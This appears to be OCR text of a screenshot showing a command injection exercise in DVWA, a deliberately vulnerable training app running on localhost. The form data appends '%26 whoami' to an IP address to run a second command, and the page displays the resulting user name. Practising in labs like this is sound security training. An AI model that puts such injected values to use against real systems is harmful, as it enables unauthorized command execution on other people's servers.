 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Devel...
File Edit View History Bookmarks Tools Help
Vulnerability: Command Injection :: Da...
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/MyLab/DVWA/vulnerabilities/exec/#
Split URL
Execute
Enable Post data Enable Referrer
Post data ip=127.0.0.1 %26 whoami&Submit=Submit
injected command "whoami"
URL encoded form of "&"
127.0.0.1/MyLab/DVWA/vulnerabilitie Google ABP
Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
Pinging 127.0.0.1 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
\jagriti
Output of the command "whoami"
More Information